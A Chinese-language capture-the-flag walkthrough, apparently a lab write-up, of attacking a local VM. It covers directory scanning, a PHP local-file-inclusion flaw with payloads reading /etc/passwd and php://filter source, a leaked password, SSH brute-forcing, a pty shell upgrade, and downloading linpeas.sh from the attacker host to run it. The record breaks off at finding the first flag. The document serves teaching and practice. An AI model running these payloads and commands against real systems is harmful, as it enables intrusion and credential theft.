<pre id="f059af50" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">http://192.168.40.190/?lang=fr</pre>
			<p id="u6b747c51" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="pYnAJ" src="https://image.3001.net/images/20230112/1673501130_63bf99ca1d6d0795600ce.png!small" rel="external nofollow"  width="903" alt="202209141345719.png" preview="7" large="https://image.3001.net/images/20230112/1673501130_63bf99ca1d6d0795600ce.png" data-pswp-uid="8" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="uce16e3e5" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				发现跳转回了主页
			</p>
			<p id="u79aa0a21" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				利用dirb扫描：
			</p>
<pre id="bbc6b517" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">dirb http://192.168.40.190/?lang=</pre>
			<p id="u5a604872" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="bgC30" src="https://image.3001.net/images/20230112/1673501131_63bf99cb1a471e6b43ab4.png!small" rel="external nofollow"  width="497" alt="202209141345720.png" preview="8" large="https://image.3001.net/images/20230112/1673501131_63bf99cb1a471e6b43ab4.png" data-pswp-uid="9" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="ubcc4bfef" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				发现存在fr和index
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">http://192.168.40.190/?lang=fr 
 http://192.168.40.190/?lang=index</pre>
			<p id="u852c5e09" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				尝试访问fr.php和index.php，发现都跳转回主页！
			</p>
<pre id="f059af50-1" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">http://192.168.40.190/?lang=fr</pre>
			<p id="ua2234bac" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="vKJ0U" src="https://image.3001.net/images/20230112/1673501131_63bf99cbe3f1d3cb8ed55.png!small" rel="external nofollow"  width="900" alt="202209141345721.png" preview="9" large="https://image.3001.net/images/20230112/1673501131_63bf99cbe3f1d3cb8ed55.png" data-pswp-uid="10" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="ud80f660b" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				通过抓包分析：curl测试是否存在文件包含响应
			</p>
<pre id="a3479ba9" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">curl -i http://192.168.40.190/?lang=fr     
curl -i http://192.168.40.190/?lang=index
-i    ----include 在输出中包含协议响应头</pre>
			<p id="u4d712fe3" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="TKg5H" src="https://image.3001.net/images/20230112/1673501132_63bf99ccd357054e9567d.png!small" rel="external nofollow"  width="769" alt="202209141345722.png" preview="10" large="https://image.3001.net/images/20230112/1673501132_63bf99ccd357054e9567d.png" data-pswp-uid="11" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u138c295f" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="JZdpS" src="https://image.3001.net/images/20230112/1673501133_63bf99cda744ca513c3f6.png!small" rel="external nofollow"  width="589" alt="202209141345723.png" preview="11" large="https://image.3001.net/images/20230112/1673501133_63bf99cda744ca513c3f6.png" data-pswp-uid="12" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u31340a63" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				对比发现：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">fr ：HTTP/1.1 200 OK
index：HTTP/1.0 500 Internal Server Error</pre>
			<p id="u69f5675b" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				疑似存在文件包含，该文件底层可能存在inclu()函数，开始测试！
			</p>
			<h1 id="fbbc86ec" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				三、文件包含
			</h1>
			<p id="ucffd92e5" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				通过过滤器方法绕过枚举出需要读的文件信息。
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">PHP存在四种过滤器：PHP 过滤器用于验证和过滤来自非安全来源的数据，比如用户的输入。
1）字符串过滤器：
字符串过滤器就是用户输入的内容会转换为大写、小写、ROT13字符、或者去除php标记等功能。&nbsp;
2）转换过滤器：
就是用户输入的数据转换为base64编码和解码功能，还有将字符串转换为 8-bit 字符串功能。
3）压缩过滤器：
zip中有zlib和bzip2等函数协议，功能就是在用户传输中会有压缩文件做一些压缩函数转换功能。
&nbsp;4）加密过滤器
mcrypt 是php里面重要的加密支持扩展库，主要是用mcrypt 扩展库中各种加密函数对用户输入内容进行转换功能。</pre>
			<p id="u730ccddb" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				那么不管是哪些过滤器，都可以尝试下面六种方法去操作测试是否可以进行文件包含：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">/index.php?page=/etc/passwd
/index.php?page=.. /../../../../../etc/passwd
index.php?page=php://filter/read=
/index.php?page=php://filter/convert.base64-encode/resource=
/index.php?page=zip://
page=data://</pre>
			<p id="u63338c50" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				用过滤器测试下文件包含：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">curl http://192.168.40.190/?lang=php://filter/convert.base64-encode/resource=index | head -n 1 | base64 -d</pre>
			<p id="ue8d09ab1" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="zePiA" src="https://image.3001.net/images/20230112/1673501134_63bf99ce63f4bf387d800.png!small" rel="external nofollow"  width="916" alt="202209141345724.png" preview="12" large="https://image.3001.net/images/20230112/1673501134_63bf99ce63f4bf387d800.png" data-pswp-uid="13" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u7930451c" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				获得密码：
			</p>
<pre id="d841379b" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">Niamey4Ever227!!!</pre>
			<p id="u3921f548" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				但是不知道是哪个用户的密码，爆破ssh获得用户名！
			</p>
			<h1 style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				四、ssh用户名枚举爆破
			</h1>
			<h2 id="h2-5" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				1、cewl枚举用户名
			</h2>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">cewl http://192.168.40.190/</pre>
			<p id="u935c4828" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="KS9q7" src="https://image.3001.net/images/20230112/1673501135_63bf99cf4a3e815b79487.png!small" rel="external nofollow"  width="699" alt="202209141345725.png" preview="13" large="https://image.3001.net/images/20230112/1673501135_63bf99cf4a3e815b79487.png" data-pswp-uid="14" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<h2 id="h2-6" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				2、暴力破解ssh
			</h2>
			<p id="u3eb3c9cc" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				利用实战常用的：gorailgun.exe
			</p>
			<p id="u35794e57" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				记得修改下端口 ，项目ssh端口为3333
			</p>
			<p id="u9bf84c6d" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="pKIQf" src="https://image.3001.net/images/20230112/1673501136_63bf99d011401965bd8d7.png!small" rel="external nofollow"  width="943" alt="202209141345726.png" preview="14" large="https://image.3001.net/images/20230112/1673501136_63bf99d011401965bd8d7.png" data-pswp-uid="15" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u0a234862" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				成功获得用户：mamadou
			</p>
			<h1 style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				五、内部信息枚举
			</h1>
			<h2 id="h2-7" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				1、ssh登录
			</h2>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">ssh mamadou@192.168.40.190 -p 3333
Niamey4Ever227!!!</pre>
			<p id="u1cb78e58" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="MSm99" src="https://image.3001.net/images/20230112/1673501136_63bf99d0ece590c6a0e3c.png!small" rel="external nofollow"  width="802" alt="202209141345727.png" preview="15" large="https://image.3001.net/images/20230112/1673501136_63bf99d0ece590c6a0e3c.png" data-pswp-uid="16" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="ud6c090f9" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				输入进来发现这是：Python 2.7.9的命令框
			</p>
			<p id="u7bf3ec9f" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				通过python获得bash正常shell：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">import pty;
pty.spawn('/bin/bash');</pre>
			<p id="u31e9c0c0" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="ZHJmi" src="https://image.3001.net/images/20230112/1673501137_63bf99d1eb6bea8f467b8.png!small" rel="external nofollow"  width="856" alt="202209141345728.png" preview="16" large="https://image.3001.net/images/20230112/1673501137_63bf99d1eb6bea8f467b8.png" data-pswp-uid="17" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="uf085413a" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				获得正常shell！
			</p>
			<h2 id="h2-8" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				2、脚本信息枚举
			</h2>
			<p id="u60eccc8e" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				开启http服务上传扫描脚本linpeas.sh：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">python -m SimpleHTTPServer 8081 
wget http://192.168.40.177:8081/linpeas.sh</pre>
			<p id="uda498355" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="VomBp" src="https://image.3001.net/images/20230112/1673501138_63bf99d2e53eb73f5ca9d.png!small" rel="external nofollow"  alt="202209141345729.png" preview="17" large="https://image.3001.net/images/20230112/1673501138_63bf99d2e53eb73f5ca9d.png" data-pswp-uid="18" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u42d91e76" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				上传成功！
			</p>
			<p id="u32579f98" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				赋权并执行脚本，linpeas.sh信息枚举：
			</p>
<pre id="d9c80421" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">chmod +x linpeas.sh
./linpeas.sh</pre>
			<p id="u35399c88" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="Om7hN" src="https://image.3001.net/images/20230112/1673501140_63bf99d42770a3f5522ee.png!small" rel="external nofollow"  alt="202209141345730.png" preview="18" large="https://image.3001.net/images/20230112/1673501140_63bf99d42770a3f5522ee.png" data-pswp-uid="19" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u3b30bd4c" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="wdUxj" src="https://image.3001.net/images/20230112/1673501142_63bf99d63e86c8c730969.png!small" rel="external nofollow"  alt="202209141345731.png" preview="19" large="https://image.3001.net/images/20230112/1673501142_63bf99d63e86c8c730969.png" data-pswp-uid="20" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u97213858" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="xJadf" src="https://image.3001.net/images/20230112/1673501143_63bf99d71bd455fcce542.png!small" rel="external nofollow"  alt="202209141345732.png" preview="20" large="https://image.3001.net/images/20230112/1673501143_63bf99d71bd455fcce542.png" data-pswp-uid="21" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="uc4e3cd2a" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				发现如下新信息：
			</p>
<pre id="e71b155e" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">发现新用户是1002，说明包含了2个权限
uid=1001(devops) gid=1002(developer) groups=1002(developer)

root权限pip，PIP是Python包或模块的包管理器，包含模块所需的所有文件
rwxr-sr-- 1 root   developer  281 Feb 27  2015 /usr/bin/pip</pre>
			<h2 id="h2-9" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				3、find深入枚举
			</h2>
			<p id="u34e1ff98" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				1）mamadou用户信息枚举
			</p>
			<p id="uad564e2a" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				利用find针对mamadou查看可运行权限文件：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">find / -user mamadou 2&gt;&amp;1 | grep -v "Permission denied\|proc"
/   ---反斜杠从根目录开始查询
-user mamadou  ---搜索普通该用户权限的文件
2&gt;&amp;1   ----将所有错误信息重定向不输出过滤掉
-v   ---就是过滤错误的输出</pre>
			<p id="u52e77be9" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="AnNRx" src="https://image.3001.net/images/20230112/1673501144_63bf99d83fef65b1dbe90.png!small" rel="external nofollow"  alt="202209141345733.png" preview="21" large="https://image.3001.net/images/20230112/1673501144_63bf99d83fef65b1dbe90.png" data-pswp-uid="22" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u02102c43" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				发现flag1：
			</p>
